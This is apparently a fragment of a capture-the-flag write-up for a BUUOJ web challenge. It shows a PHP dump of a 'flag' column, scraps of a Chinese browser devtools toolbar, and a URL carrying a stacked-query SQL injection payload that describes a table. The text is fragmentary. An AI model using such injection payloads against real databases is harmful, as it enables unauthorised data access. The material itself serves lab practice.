 姿势: 1 提交
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://8d252d76-a74d-4e31-8ecf-485380ce7d13.node3.buuoj.cn/?inject=-1';+desc+`FlagHere`#